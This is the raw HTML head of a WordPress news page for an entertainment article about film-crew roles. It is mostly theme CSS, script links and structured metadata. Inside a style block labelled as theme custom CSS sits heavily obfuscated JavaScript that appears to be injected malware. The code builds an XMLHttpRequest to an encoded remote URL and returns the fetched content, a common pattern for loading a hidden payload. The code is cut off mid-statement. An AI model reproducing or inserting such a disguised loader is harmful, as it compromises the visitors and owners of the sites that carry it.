:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-3d213aab{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://hightechbuzz.net/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hightechbuzz.net/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hightechbuzz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hightechbuzz.net/wp-json/wp/v2/posts/6877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hightechbuzz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hightechbuzz.net/?p=6877' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.6 -->
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "The Tapestry of Film Delving Into the Diverse Roles",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/"
    },
    "author": {
        "@type": "Person",
        "name": "High Tech Buzz",
        "url": "https://hightechbuzz.net"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles.jpg",
        "height": 400,
        "width": 700
    },
    "datePublished": "2023-06-10 17:23:40",
    "dateModified": "2023-07-13 04:54:13",
    "articleBody": "A film set is an enchanting realm where talented individuals come together, weaving their skills and creativity to create captivating stories. Behind the scenes, a multitude of crucial roles"
}</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hightechbuzz.net\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/hightechbuzz.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="716114abb0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-main-menu {
        background-color: #1778f2;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #1e73be;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #1e73be;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #1e73be;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(30, 115, 190, 0.1);
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSVFR7WS');</script>
<!-- End Google Tag Manager -->

<meta name="bigposting-verify" content="1757703486741-lq02rj" />



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hightechbuzz.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hightechbuzz.net/category/entertainment/",
                    "name": "entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/",
                    "name": "The Tapestry of Film Delving Into the Diverse Roles"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://hightechbuzz.net/wp-content/uploads/2016/11/cropped-htb-300x65-1-1-300x300.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-6877 single-format-standard wp-theme-Newsmag the-tapestry-of-film-delving-into-the-diverse-roles global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
